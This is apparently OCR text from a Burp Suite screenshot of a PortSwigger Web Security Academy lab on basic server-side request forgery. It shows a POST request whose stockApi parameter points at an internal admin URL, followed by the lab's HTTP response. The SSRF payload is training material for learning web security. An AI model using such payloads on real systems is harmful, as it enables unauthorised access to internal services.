 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
5 × +
Send Cancel < > Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin:
https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.218:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf
-against-backend-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,274 bytes | 409 millis
Event log (10) All issues (205) Memory: 342.8MB